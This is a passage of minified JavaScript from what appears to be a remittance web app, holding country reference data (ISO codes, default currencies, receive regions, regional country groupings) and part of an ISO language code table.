",defaultCurrency:"DOP",receiveRegionIso3:a.a.CSA.iso3},ECU:{iso2:"EC",iso3:"ECU",defaultCurrency:"USD",receiveRegionIso3:a.a.CSA.iso3},EGY:{iso2:"EG",iso3:"EGY",receiveRegionIso3:a.a.MENA.iso3},SLV:{iso2:"SV",iso3:"SLV",defaultCurrency:"USD",receiveRegionIso3:a.a.CAM.iso3},GNQ:{iso2:"GQ",iso3:"GNQ",receiveRegionIso3:a.a.SSA.iso3},ERI:{iso2:"ER",iso3:"ERI",receiveRegionIso3:a.a.SSA.iso3},EST:{iso2:"EE",iso3:"EST",defaultCurrency:"EUR",receiveRegionIso3:a.a.CEE.iso3},ETH:{iso2:"ET",iso3:"ETH",defaultCurrency:"ETB",receiveRegionIso3:a.a.SSA.iso3},FLK:{iso2:"FK",iso3:"FLK",receiveRegionIso3:a.a.CSA.iso3},FRO:{iso2:"FO",iso3:"FRO",receiveRegionIso3:a.a.OEU.iso3},FJI:{iso2:"FJ",iso3:"FJI",receiveRegionIso3:a.a.OCE.iso3},FIN:{iso2:"FI",iso3:"FIN",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.FIN],receiveRegionIso3:a.a.OEU.iso3},FRA:{iso2:"FR",iso3:"FRA",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},GUF:{iso2:"GF",iso3:"GUF",receiveRegionIso3:a.a.CSA.iso3},PYF:{iso2:"PF",iso3:"PYF",receiveRegionIso3:a.a.OCE.iso3},ATF:{iso2:"TF",iso3:"ATF",receiveRegionIso3:a.a.SSA.iso3},GAB:{iso2:"GA",iso3:"GAB",receiveRegionIso3:a.a.SSA.iso3},GMB:{iso2:"GM",iso3:"GMB",receiveRegionIso3:a.a.SSA.iso3},GEO:{iso2:"GE",iso3:"GEO",receiveRegionIso3:a.a.CEE.iso3},DEU:{iso2:"DE",iso3:"DEU",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},GHA:{iso2:"GH",iso3:"GHA",receiveRegionIso3:a.a.SSA.iso3},GIB:{iso2:"GI",iso3:"GIB",receiveRegionIso3:a.a.OEU.iso3},GRC:{iso2:"GR",iso3:"GRC",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.ELL],receiveRegionIso3:a.a.OEU.iso3},GRL:{iso2:"GL",iso3:"GRL",receiveRegionIso3:a.a.OEU.iso3},GRD:{iso2:"GD",iso3:"GRD",receiveRegionIso3:a.a.CSA.iso3},GLP:{iso2:"GP",iso3:"GLP",receiveRegionIso3:a.a.CSA.iso3},GUM:{iso2:"GU",iso3:"GUM",receiveRegionIso3:a.a.OCE.iso3},GTM:{iso2:"GT",iso3:"GTM",defaultCurrency:"GTQ",receiveRegionIso3:a.a.CAM.iso3},GGY:{iso2:"GG",iso3:"GGY",receiveRegionIso3:a.a.OEU.iso3},GIN:{iso2:"GN",iso3:"GIN",receiveRegionIso3:a.a.SSA.iso3},GNB:{iso2:"GW",iso3:"GNB",receiveRegionIso3:a.a.SSA.iso3},GUY:{iso2:"GY",iso3:"GUY",receiveRegionIso3:a.a.CSA.iso3},HTI:{iso2:"HT",iso3:"HTI",receiveRegionIso3:a.a.CSA.iso3},HMD:{iso2:"HM",iso3:"HMD",receiveRegionIso3:a.a.ALL.iso3},VAT:{iso2:"VA",iso3:"VAT",receiveRegionIso3:a.a.OEU.iso3},HND:{iso2:"HN",iso3:"HND",defaultCurrency:"HNL",receiveRegionIso3:a.a.CAM.iso3},HKG:{iso2:"HK",iso3:"HKG",receiveRegionIso3:a.a.EAS.iso3},HUN:{iso2:"HU",iso3:"HUN",receiveRegionIso3:a.a.CEE.iso3},ISL:{iso2:"IS",iso3:"ISL",receiveRegionIso3:a.a.OEU.iso3},IND:{iso2:"IN",iso3:"IND",defaultCurrency:"INR",receiveRegionIso3:a.a.SAS.iso3},IDN:{iso2:"ID",iso3:"IDN",receiveRegionIso3:a.a.SEA.iso3},IRN:{iso2:"IR",iso3:"IRN",receiveRegionIso3:a.a.MENA.iso3},IRQ:{iso2:"IQ",iso3:"IRQ",receiveRegionIso3:a.a.MENA.iso3},IRL:{iso2:"IE",iso3:"IRL",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},IMN:{iso2:"IM",iso3:"IMN",receiveRegionIso3:a.a.OEU.iso3},ISR:{iso2:"IL",iso3:"ISR",receiveRegionIso3:a.a.MENA.iso3},ITA:{iso2:"IT",iso3:"ITA",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.ITA],receiveRegionIso3:a.a.OEU.iso3},JAM:{iso2:"JM",iso3:"JAM",receiveRegionIso3:a.a.CSA.iso3},JPN:{iso2:"JP",iso3:"JPN",receiveRegionIso3:a.a.EAS.iso3},JEY:{iso2:"JE",iso3:"JEY",receiveRegionIso3:a.a.OEU.iso3},JOR:{iso2:"JO",iso3:"JOR",receiveRegionIso3:a.a.MENA.iso3},KAZ:{iso2:"KZ",iso3:"KAZ",receiveRegionIso3:a.a.CIS.iso3},KEN:{iso2:"KE",iso3:"KEN",defaultCurrency:"KES",receiveRegionIso3:a.a.SSA.iso3},KIR:{iso2:"KI",iso3:"KIR",receiveRegionIso3:a.a.OCE.iso3},PRK:{iso2:"KP",iso3:"PRK",receiveRegionIso3:a.a.EAS.iso3},KOR:{iso2:"KR",iso3:"KOR",receiveRegionIso3:a.a.EAS.iso3},KWT:{iso2:"KW",iso3:"KWT",receiveRegionIso3:a.a.MENA.iso3},KGZ:{iso2:"KG",iso3:"KGZ",receiveRegionIso3:a.a.CIS.iso3},LAO:{iso2:"LA",iso3:"LAO",receiveRegionIso3:a.a.SEA.iso3},LVA:{iso2:"LV",iso3:"LVA",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.LAV],receiveRegionIso3:a.a.CEE.iso3},LBN:{iso2:"LB",iso3:"LBN",receiveRegionIso3:a.a.MENA.iso3},LSO:{iso2:"LS",iso3:"LSO",receiveRegionIso3:a.a.SSA.iso3},LBR:{iso2:"LR",iso3:"LBR",receiveRegionIso3:a.a.SSA.iso3},LBY:{iso2:"LY",iso3:"LBY",receiveRegionIso3:a.a.MENA.iso3},LIE:{iso2:"LI",iso3:"LIE",receiveRegionIso3:a.a.OEU.iso3},LTU:{iso2:"LT",iso3:"LTU",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.LIT],receiveRegionIso3:a.a.CEE.iso3},LUX:{iso2:"LU",iso3:"LUX",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},MAC:{iso2:"MO",iso3:"MAC",receiveRegionIso3:a.a.EAS.iso3},MKD:{iso2:"MK",iso3:"MKD",receiveRegionIso3:a.a.CEE.iso3},MDG:{iso2:"MG",iso3:"MDG",receiveRegionIso3:a.a.SSA.iso3},MWI:{iso2:"MW",iso3:"MWI",receiveRegionIso3:a.a.SSA.iso3},MYS:{iso2:"MY",iso3:"MYS",receiveRegionIso3:a.a.SEA.iso3},MDV:{iso2:"MV",iso3:"MDV",receiveRegionIso3:a.a.SAS.iso3},MLI:{iso2:"ML",iso3:"MLI",receiveRegionIso3:a.a.SSA.iso3},MLT:{iso2:"MT",iso3:"MLT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},MHL:{iso2:"MH",iso3:"MHL",receiveRegionIso3:a.a.OCE.iso3},MTQ:{iso2:"MQ",iso3:"MTQ",receiveRegionIso3:a.a.CSA.iso3},MRT:{iso2:"MR",iso3:"MRT",receiveRegionIso3:a.a.SSA.iso3},MUS:{iso2:"MU",iso3:"MUS",receiveRegionIso3:a.a.SSA.iso3},MYT:{iso2:"YT",iso3:"MYT",receiveRegionIso3:a.a.SSA.iso3},MEX:{iso2:"MX",iso3:"MEX",defaultCurrency:"MXN",receiveRegionIso3:a.a.CAM.iso3},FSM:{iso2:"FM",iso3:"FSM",receiveRegionIso3:a.a.OCE.iso3},MDA:{iso2:"MD",iso3:"MDA",receiveRegionIso3:a.a.CIS.iso3},MCO:{iso2:"MC",iso3:"MCO",receiveRegionIso3:a.a.OEU.iso3},MNG:{iso2:"MN",iso3:"MNG",receiveRegionIso3:a.a.EAS.iso3},MNE:{iso2:"ME",iso3:"MNE",receiveRegionIso3:a.a.CEE.iso3},MSR:{iso2:"MS",iso3:"MSR",receiveRegionIso3:a.a.CSA.iso3},MAR:{iso2:"MA",iso3:"MAR",receiveRegionIso3:a.a.MENA.iso3},MOZ:{iso2:"MZ",iso3:"MOZ",receiveRegionIso3:a.a.SSA.iso3},MMR:{iso2:"MM",iso3:"MMR",receiveRegionIso3:a.a.SEA.iso3},NAM:{iso2:"NA",iso3:"NAM",receiveRegionIso3:a.a.SSA.iso3},NRU:{iso2:"NR",iso3:"NRU",receiveRegionIso3:a.a.OCE.iso3},NPL:{iso2:"NP",iso3:"NPL",receiveRegionIso3:a.a.SAS.iso3},NLD:{iso2:"NL",iso3:"NLD",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.NLD],receiveRegionIso3:a.a.OEU.iso3},NCL:{iso2:"NC",iso3:"NCL",receiveRegionIso3:a.a.OCE.iso3},NZL:{iso2:"NZ",iso3:"NZL",receiveRegionIso3:a.a.OCE.iso3},NIC:{iso2:"NI",iso3:"NIC",defaultCurrency:"NIO",receiveRegionIso3:a.a.CAM.iso3},NER:{iso2:"NE",iso3:"NER",receiveRegionIso3:a.a.CEE.iso3},NGA:{iso2:"NG",iso3:"NGA",defaultCurrency:"NGN",receiveRegionIso3:a.a.SSA.iso3},NIU:{iso2:"NU",iso3:"NIU",receiveRegionIso3:a.a.OCE.iso3},NFK:{iso2:"NF",iso3:"NFK",receiveRegionIso3:a.a.OCE.iso3},MNP:{iso2:"MP",iso3:"MNP",receiveRegionIso3:a.a.OCE.iso3},NOR:{iso2:"NO",iso3:"NOR",defaultCurrency:"NOK",supportedCountrySpecificLanguages:[e.YU.NOR],receiveRegionIso3:a.a.OEU.iso3},OMN:{iso2:"OM",iso3:"OMN",receiveRegionIso3:a.a.MENA.iso3},PAK:{iso2:"PK",iso3:"PAK",defaultCurrency:"PKR",receiveRegionIso3:a.a.SAS.iso3},PLW:{iso2:"PW",iso3:"PLW",receiveRegionIso3:a.a.OCE.iso3},PSE:{iso2:"PS",iso3:"PSE",receiveRegionIso3:a.a.MENA.iso3},PAN:{iso2:"PA",iso3:"PAN",receiveRegionIso3:a.a.CAM.iso3},PNG:{iso2:"PG",iso3:"PNG",receiveRegionIso3:a.a.OCE.iso3},PRY:{iso2:"PY",iso3:"PRY",defaultCurrency:"PYG",receiveRegionIso3:a.a.CSA.iso3},PER:{iso2:"PE",iso3:"PER",defaultCurrency:"PEN",receiveRegionIso3:a.a.CSA.iso3},PHL:{iso2:"PH",iso3:"PHL",defaultCurrency:"PHP",receiveRegionIso3:a.a.SEA.iso3},PCN:{iso2:"PN",iso3:"PCN",receiveRegionIso3:a.a.OCE.iso3},POL:{iso2:"PL",iso3:"POL",receiveRegionIso3:a.a.CEE.iso3},PRT:{iso2:"PT",iso3:"PRT",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},PRI:{iso2:"PR",iso3:"PRI",receiveRegionIso3:a.a.CSA.iso3},QAT:{iso2:"QA",iso3:"QAT",receiveRegionIso3:a.a.MENA.iso3},REU:{iso2:"RE",iso3:"REU",receiveRegionIso3:a.a.SSA.iso3},ROU:{iso2:"RO",iso3:"ROU",receiveRegionIso3:a.a.CEE.iso3},RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:a.a.CIS.iso3},RWA:{iso2:"RW",iso3:"RWA",receiveRegionIso3:a.a.SSA.iso3},BLM:{iso2:"BL",iso3:"BLM",receiveRegionIso3:a.a.CSA.iso3},SHN:{iso2:"SH",iso3:"SHN",receiveRegionIso3:a.a.SSA.iso3},KNA:{iso2:"KN",iso3:"KNA",receiveRegionIso3:a.a.CSA.iso3},LCA:{iso2:"LC",iso3:"LCA",receiveRegionIso3:a.a.CSA.iso3},MAF:{iso2:"MF",iso3:"MAF",receiveRegionIso3:a.a.CSA.iso3},SPM:{iso2:"PM",iso3:"SPM",receiveRegionIso3:a.a.ALL.iso3},VCT:{iso2:"VC",iso3:"VCT",receiveRegionIso3:a.a.CSA.iso3},WSM:{iso2:"WS",iso3:"WSM",receiveRegionIso3:a.a.OCE.iso3},SMR:{iso2:"SM",iso3:"SMR",receiveRegionIso3:a.a.OEU.iso3},STP:{iso2:"ST",iso3:"STP",receiveRegionIso3:a.a.SSA.iso3},SAU:{iso2:"SA",iso3:"SAU",receiveRegionIso3:a.a.MENA.iso3},SEN:{iso2:"SN",iso3:"SEN",receiveRegionIso3:a.a.SSA.iso3},SRB:{iso2:"RS",iso3:"SRB",receiveRegionIso3:a.a.CEE.iso3},SYC:{iso2:"SC",iso3:"SYC",receiveRegionIso3:a.a.SSA.iso3},SLE:{iso2:"SL",iso3:"SLE",receiveRegionIso3:a.a.SSA.iso3},SGP:{iso2:"SG",iso3:"SGP",receiveRegionIso3:a.a.SEA.iso3},SXM:{iso2:"SX",iso3:"SXM",receiveRegionIso3:a.a.ALL.iso3},SVK:{iso2:"SK",iso3:"SVK",defaultCurrency:"EUR",supportedCountrySpecificLanguages:[e.YU.SLK],receiveRegionIso3:a.a.CEE.iso3},SVN:{iso2:"SI",iso3:"SVN",defaultCurrency:"EUR",receiveRegionIso3:a.a.CEE.iso3},SLB:{iso2:"SB",iso3:"SLB",receiveRegionIso3:a.a.OCE.iso3},SOM:{iso2:"SO",iso3:"SOM",receiveRegionIso3:a.a.SSA.iso3},ZAF:{iso2:"ZA",iso3:"ZAF",defaultCurrency:"ZAR",receiveRegionIso3:a.a.SSA.iso3},SGS:{iso2:"GS",iso3:"SGS",receiveRegionIso3:a.a.CSA.iso3},SSD:{iso2:"SS",iso3:"SSD",receiveRegionIso3:a.a.SSA.iso3},ESP:{iso2:"ES",iso3:"ESP",defaultCurrency:"EUR",receiveRegionIso3:a.a.OEU.iso3},LKA:{iso2:"LK",iso3:"LKA",receiveRegionIso3:a.a.SAS.iso3},SDN:{iso2:"SD",iso3:"SDN",receiveRegionIso3:a.a.MENA.iso3},SUR:{iso2:"SR",iso3:"SUR",receiveRegionIso3:a.a.CSA.iso3},SJM:{iso2:"SJ",iso3:"SJM",receiveRegionIso3:a.a.ALL.iso3},SWZ:{iso2:"SZ",iso3:"SWZ",receiveRegionIso3:a.a.SSA.iso3},SWE:{iso2:"SE",iso3:"SWE",defaultCurrency:"SEK",supportedCountrySpecificLanguages:[e.YU.SWE],receiveRegionIso3:a.a.OEU.iso3},CHE:{iso2:"CH",iso3:"CHE",receiveRegionIso3:a.a.OEU.iso3},SYR:{iso2:"SY",iso3:"SYR",receiveRegionIso3:a.a.MENA.iso3},TWN:{iso2:"TW",iso3:"TWN",receiveRegionIso3:a.a.EAS.iso3},TJK:{iso2:"TJ",iso3:"TJK",receiveRegionIso3:a.a.CIS.iso3},TZA:{iso2:"TZ",iso3:"TZA",receiveRegionIso3:a.a.SSA.iso3},THA:{iso2:"TH",iso3:"THA",receiveRegionIso3:a.a.SEA.iso3},TLS:{iso2:"TL",iso3:"TLS",receiveRegionIso3:a.a.SEA.iso3},TGO:{iso2:"TG",iso3:"TGO",receiveRegionIso3:a.a.SSA.iso3},TKL:{iso2:"TK",iso3:"TKL",receiveRegionIso3:a.a.OCE.iso3},TON:{iso2:"TO",iso3:"TON",receiveRegionIso3:a.a.OCE.iso3},TTO:{iso2:"TT",iso3:"TTO",receiveRegionIso3:a.a.CSA.iso3},TUN:{iso2:"TN",iso3:"TUN",receiveRegionIso3:a.a.MENA.iso3},TUR:{iso2:"TR",iso3:"TUR",receiveRegionIso3:a.a.CEE.iso3},TKM:{iso2:"TM",iso3:"TKM",receiveRegionIso3:a.a.CIS.iso3},TCA:{iso2:"TC",iso3:"TCA",receiveRegionIso3:a.a.CSA.iso3},TUV:{iso2:"TV",iso3:"TUV",receiveRegionIso3:a.a.OCE.iso3},UGA:{iso2:"UG",iso3:"UGA",receiveRegionIso3:a.a.SSA.iso3},UKR:{iso2:"UA",iso3:"UKR",receiveRegionIso3:a.a.CIS.iso3},ARE:{iso2:"AE",iso3:"ARE",receiveRegionIso3:a.a.MENA.iso3},GBR:{iso2:"GB",iso3:"GBR",defaultCurrency:"GBP",receiveRegionIso3:a.a.OEU.iso3},USA:{iso2:"US",iso3:"USA",defaultCurrency:"USD",receiveRegionIso3:a.a.ALL.iso3},UMI:{iso2:"UM",iso3:"UMI",receiveRegionIso3:a.a.ALL.iso3},URY:{iso2:"UY",iso3:"URY",defaultCurrency:"UYU",receiveRegionIso3:a.a.CSA.iso3},UZB:{iso2:"UZ",iso3:"UZB",receiveRegionIso3:a.a.CIS.iso3},VUT:{iso2:"VU",iso3:"VUT",receiveRegionIso3:a.a.OCE.iso3},VEN:{iso2:"VE",iso3:"VEN",receiveRegionIso3:a.a.CSA.iso3},VNM:{iso2:"VN",iso3:"VNM",defaultCurrency:"VND",receiveRegionIso3:a.a.SEA.iso3},VIR:{iso2:"VI",iso3:"VIR",receiveRegionIso3:a.a.CSA.iso3},WLF:{iso2:"WF",iso3:"WLF",receiveRegionIso3:a.a.OCE.iso3},ESH:{iso2:"EH",iso3:"ESH",receiveRegionIso3:a.a.MENA.iso3},XKX:{iso2:"XK",iso3:"XKX",receiveRegionIso3:a.a.CEE.iso3},YEM:{iso2:"YE",iso3:"YEM",receiveRegionIso3:a.a.MENA.iso3},ZMB:{iso2:"ZM",iso3:"ZMB",receiveRegionIso3:a.a.SSA.iso3},ZWE:{iso2:"ZW",iso3:"ZWE",receiveRegionIso3:a.a.SSA.iso3}},r=(Object.freeze({LAC:{key:"LAC",name:"Latin America and Caribbean",countries:[n.AIA,n.ARG,n.ATG,n.BHS,n.BMU,n.BOL,n.BRA,n.CHL,n.COL,n.CRI,n.CYM,n.DMA,n.DOM,n.ECU,n.GTM,n.GUY,n.HND,n.HTI,n.JAM,n.KNA,n.LCA,n.MEX,n.NIC,n.PAN,n.PER,n.PRY,n.SLV,n.SUR,n.TCA,n.TTO,n.URY]},ASA:{key:"ASA",name:"Asia",countries:[n.IND,n.PHL,n.PAK,n.BGD,n.BTN,n.BRN,n.KHM,n.CHN,n.FJI,n.HKG,n.IDN,n.JPN,n.KAZ,n.KIR,n.KGZ,n.LAO,n.MYS,n.MDV,n.MNG,n.MMR,n.NPL,n.WSM,n.KOR,n.LKA,n.THA,n.TLS,n.TON,n.TKM,n.UZB,n.VNM]},EUR:{key:"EUR",name:"Europe",countries:[n.ALB,n.AND,n.ARM,n.AZE,n.BIH,n.BGR,n.HRV,n.CYP,n.CZE,n.DNK,n.EST,n.FIN,n.GEO,n.GRC,n.HUN,n.ISL,n.ITA,n.XKX,n.LVA,n.LTU,n.MLT,n.MDA,n.MNE,n.MKD,n.NOR,n.BLR,n.POL,n.PRT,n.ROU,n.SMR,n.SRB,n.RUS,n.SVK,n.MCO,n.SVN,n.ESP,n.FRA,n.LUX,n.LIE,n.GBR,n.IRL,n.DEU,n.AUT,n.SWE,n.BEL,n.TJK,n.NLD,n.TUR,n.UKR]},AFR:{key:"AFR",name:"Africa",remark:"and Some Middle East countries",countries:[n.BDI,n.BEN,n.BWA,n.CIV,n.CMR,n.COD,n.COM,n.CPV,n.DJI,n.EGY,n.ERI,n.ETH,n.GAB,n.GHA,n.GIN,n.GNB,n.GNQ,n.KEN,n.LBR,n.LSO,n.MAR,n.MDG,n.MOZ,n.MRT,n.MUS,n.MWI,n.NAM,n.NGA,n.RWA,n.SEN,n.SLE,n.SYC,n.TGO,n.TUN,n.TZA,n.UGA,n.ZAF,n.ZMB,n.ZWE]}}),[n.AUT,n.BEL,n.BGR,n.HRV,n.CYP,n.CZE,n.DNK,n.EST,n.FIN,n.FRA,n.DEU,n.GRC,n.HUN,n.IRL,n.ITA,n.LVA,n.LTU,n.LUX,n.MLT,n.NLD,n.POL,n.PRT,n.ROU,n.SVK,n.SVN,n.ESP,n.SWE,n.NOR]),R=[n.IND,n.MEX,n.PHL,n.PAK,n.DOM,n.COL,n.BRA],A=[n.USA.iso3,n.ARE.iso3,n.AUS.iso3,n.CZE.iso3,n.GBR.iso3,n.NZL.iso3,n.POL.iso3,n.ROU.iso3,n.SGP.iso3,n.CAN.iso3,n.LIE.iso3,n.DNK.iso3,n.NOR.iso3,n.SWE.iso3];const S=n},885289:(i,o,s)=>{s.d(o,{Ev:()=>E,Fw:()=>n,YU:()=>r,d3:()=>I,ep:()=>A,hw:()=>R,qi:()=>S,vB:()=>a});var e=s(585608),a={country:"US",language:"en"},n="en",r={AAR:{iso2:"aa",iso3:"aar",name:"Afar"},ABK:{iso2:"ab",iso3:"abk",name:"Abkhaz"},AFR:{iso2:"af",iso3:"afr",name:"Afrikaans"},AKA:{iso2:"ak",iso3:"aka",name:"Akan"},AMH:{iso2:"am",iso3:"amh",name:"Amharic"},ARA:{iso2:"ar",iso3:"ara",name:"Arabic"},ARG:{iso2:"an",iso3:"arg",name:"Aragonese"},ASM:{iso2:"as",iso3:"asm",name:"Assamese"},AVA:{iso2:"av",iso3:"ava",name:"Avaric"},AVE:{iso2:"ae",iso3:"ave",name:"Avestan"},AYM:{iso2:"ay",iso3:"aym",name:"Aymara"},AZE:{iso2:"az",iso3:"aze",name:"Azerbaijani"},BAK:{iso2:"ba",iso3:"bak",name:"Bashkir"},BAM:{iso2:"bm",iso3:"bam",name:"Bambara"},BEL:{iso2:"be",iso3:"bel",name:"Belarusian"},BEN:{iso2:"bn",iso3:"ben",name:"Bengali"},BIH:{iso2:"bh",iso3:"bih",name:"Bihari"},BIS:{iso2:"bi",iso3:"bis",name:"Bislama"},BOD:{iso2:"bo",iso3:"bod",name:"Tibetan Standard"},BOS:{iso2:"bs",iso3:"bos",name:"Bosnian"},BRE:{iso2:"br",iso3:"bre",name:"Breton"},BUL:{iso2:"bg",iso3:"bul",name:"Bulgarian"},CAT:{iso2:"ca",iso3:"cat",name:"Catalan"},CES:{iso2:"cs",iso3:"ces",name:"Czech"},CHA:{iso2:"ch",iso3:"cha",name:"Chamorro"},CHE:{iso2:"ce",iso3:"che",name:"Chechen"},CHU:{iso2:"cu",iso3:"chu",name:"Old Church Slavonic"},CHV:{iso2:"cv",iso3:"chv",name:"Chuvash"},COR:{iso2:"kw",iso3:"cor",name:"Cornish"},COS:{iso2:"co",iso3:"cos",name:"Corsican"},CRE:{iso2:"cr",iso3:"cre",name:"Cree"},CYM:{iso2:"cy",iso3:"cym",name:"Welsh"},DAN:{iso2:"da",iso3:"dan",name:"Danish"},DEU:{iso2:"de",iso3:"deu",name:"German"},DIV:{iso2:"dv",iso3:"div",name:"Divehi"},DZO:{iso2:"dz",iso3:"dzo",name:"Dzongkha"},ELL:{iso2:"el",iso3:"ell",name:"Greek"},ENG:{iso2:"en",iso3:"eng",name:"English"},EPO:{iso2:"eo",iso3:"epo",name:"Esperanto"},EST:{iso2:"et",iso3:"est",name:"Estonian"},EUS:{iso2:"eu",iso3:"eus",name:"Basque"},EWE:{iso2:"ee",iso3:"ewe",name:"Ewe"},FAO:{iso2:"fo",iso3:"fao",name:"Faroese"},FAS:{iso2:"fa",iso3:"fas",name:"Persian"},FIJ:{iso2:"fj",iso3:"fij",name:"Fijian"},FIN:{iso2:"fi",iso3:"fin",name:"Finnish"},FRA:{iso2:"fr",iso3:"fra",name:"French"},FRY:{iso2:"fy",iso3:"fry",name:"Western Frisian"},FUL:{iso2:"ff",iso3:"ful",name:"Fula"},GLA:{iso2:"gd",iso3:"gla",name:"Gaelic"},GLE:{iso2:"ga",iso3:"gle",name:"Irish"},GLG:{iso2:"gl",iso3:"glg",name:"Galician"},GLV:{iso2:"gv",iso3:"glv",name:"Manx"},GRN:{iso2:"gn",iso3:"grn",name:"Guarani"},GUJ:{iso2:"gu",iso3:"guj",name:"Gujarati"},HAT:{iso2:"ht",iso3:"hat",name:"Haitian"},HAU:{iso2:"ha",iso3:"hau",name:"Hausa"},HEB:{iso2:"he",iso3:"heb",name:"Hebrew"},HER:{iso2:"hz",iso3:"her",name:"Herero"},HIN:{iso2:"hi",iso3:"hin",name:"Hindi"},HMO:{iso2:"ho",iso3:"hmo",name:"Hiri Motu"},HRV:{iso2:"hr",iso3:"hrv",name:"Croatian"},HUN:{iso2:"hu",iso3:"hun",name:"Hungarian"},HYE:{iso2:"hy",iso3:"hye",name:"Armenian"},IBO:{iso2:"ig",iso3:"ibo",name:"Igbo"},IDO:{iso2:"io",iso3:"ido",name:"Ido"},III:{iso2:"ii",iso3:"iii",name:"Nuosu"},IKU:{iso2:"iu",iso3:"iku",name:"Inuktitut"},ILE:{iso2:"ie",iso3:"ile",name:"Interlingue"},INA:{iso2:"ia",iso3:"ina",name:"Interlingua"},IND:{iso2:"id",iso3:"ind",name:"Indonesian"},IPK:{iso2:"ik",iso3:"ipk",name:"Inupiaq"},ISL:{iso2:"is",iso3:"isl",name:"Icelandic"},ITA:{iso2:"it",iso3:"ita",name:"Italian"},JAV:{iso2:"jv",iso3:"jav",name:"Javanese"},JPN:{iso2:"ja",iso3:"jpn",name:"Japanese"},KAL:{iso2:"kl",iso3:"kal",name:"Kalaallisut"},KAN:{iso2:"kn",iso3:"kan",name:"Kannada"},KAS:{iso2:"ks",iso3:"kas",name:"Kashmiri"},KAT:{iso2:"ka",iso3:"kat",name:"Georgian"},KAU:{iso2:"kr",iso3:"kau",name:"Kanuri"},KAZ:{iso2:"kk",iso3:"kaz",name:"Kazakh"},KHM:{iso2:"km",iso3:"khm",name:"Khmer"},KIK:{iso2:"ki",iso3:"kik",name:"Kikuyu"},KIN:{iso2:"rw",iso3:"kin",name:"Kinyarwanda"},KIR:{iso2:"ky",iso3:"kir",name:"Kyrgyz"},KOM:{iso2:"kv",iso3:"kom",name:"Komi"},KON:{iso2:"kg",iso3:"kon",name:"Kongo"},KOR:{iso2:"ko",iso3:"kor",name:"Korean"},KUA:{iso2:"kj",iso3:"kua",name:"Kwanyama"},KUR:{iso2:"ku",iso3:"kur",name:"Kurdish"},LAO:{iso2:"lo",iso3:"lao",name:"Lao"},LAT:{iso2:"la",iso3:"lat",name:"Latin"},LAV:{iso2:"lv",iso3:"lav",name:"Latvian"},LIM:{iso2:"li",iso3:"lim",name:"Limburgish"},LIN:{iso2:"ln",iso3:"lin",name:"Lingala"},LIT:{iso2:"lt",iso3:"lit",name:"Lithuanian"},LTZ:{iso2:"lb",iso3:"ltz",name:"Luxembourgish"},LUB:{iso2:"lu",iso3:"lub",name:"Luba Katanga"},LUG:{iso2:"lg",iso3:"lug",name:"Ganda"},MAH:{iso2:"mh",iso3:"mah",name:"Marshallese"},MAL:{iso2:"ml",iso3:"mal",name:"Malayalam"},MAR:{iso2:"mr",iso3:"mar",name:"Marathi"},MKD:{iso2:"mk",iso3:"mkd",name:"Macedonian"},MLG:{iso2:"mg",iso3:"mlg",name:"Malagasy"},MLT:{iso2:"mt",iso3:"mlt",name:"Maltese"},MON:{iso2:"mn",iso3:"mon",name:"Mongolian"},MRI:{iso2:"mi",iso3:"mri",name:"Maori"},MSA:{iso2:"ms",iso3:"msa",name:"Malay"},MYA:{iso2:"my",iso3:"mya",name:"Burmese"},NAU:{iso2:"na",iso3:"nau",name:"Nauru"},NAV:{iso2:"nv",iso3:"nav",name:"Navajo"},NBL:{iso2:"nr",iso3:"nbl",name:"Southern Ndebele"},NDE:{iso2:"nd",iso3:"nde",name:"Northern Ndebele"},NDO:{iso2:"ng",iso3:"ndo",name:"Ndonga"},NEP:{iso2:"ne",iso3:"nep",name:"Nepali"},NLD:{iso2:"nl",iso3:"nld",name:"Dutch"},NNO:{iso2:"nn",iso3:"nno",name:"Norwegian Nynorsk"},NOB:{iso2:"nb",iso3:"nob",name:"Norwegian Bokmal"},NOR:{iso2:"no",iso3:"nor",name:"Norwegian"},NYA:{iso2:"ny",iso3:"nya",name:"Chichewa"},OCI:{iso2:"oc",iso3:"oci",name:"Occitan"},OJI:{iso2:"oj",iso3:"oji",name:"Ojibwe"},ORI:{iso2:"or",iso3:"ori",name:"Oriya"},ORM:{iso2:"om",iso3:"orm",name:"Oromo"},OSS:{iso2:"os",iso3:"oss",name:"Ossetian"},PAN:{iso2:"pa",iso3:"pan",name:"Panjabi"},PLI:{iso2:"pi",iso3:"pli",name:"Pali"},POL:{iso2:"pl",iso3:"pol",name:"Polish"},POR:{iso2:"pt",iso3:"por",name:"Portuguese"},PUS:{iso2:"ps",iso3:"pus",name:"Pashto"},QUE:{iso2:"qu",iso3:"que",name:"Quechua"},ROH:{iso2:"rm",iso3:"roh",name:"Romansh"},RON:{iso2:"ro",iso3:"ron",name:"Romanian"},RUN:{iso2:"rn",iso3:"run",name:"Kirundi"},RUS:{iso2:"ru",iso3:"rus",name:"Russian"},SAG:{iso2:"sg",iso3:"sag",name:"Sango"},SAN:{iso2:"sa",iso3:"san",name:"Sanskrit"},SIN:{iso2:"si",iso3:"sin",name:"Sinhala"},SLK:{iso2:"sk",iso3:"slk",name:"Slovak"},SLV:{iso2:"sl",iso3:"slv",name:"Slovene"},SME:{iso2:"se",iso3:"sme",name:"Northern Sami"},SMO:{iso2:"sm",iso3:"smo",name:"Samoan"},SNA:{iso2:"sn",iso3:"sna",name:"Shona"},SND:{iso2:"sd",iso3:"snd",name:"Sindhi"},SOM:{iso2:"so",iso3:"som",name:"Somali"},SOT:{iso2:"st",iso3:"sot",name:"Southern 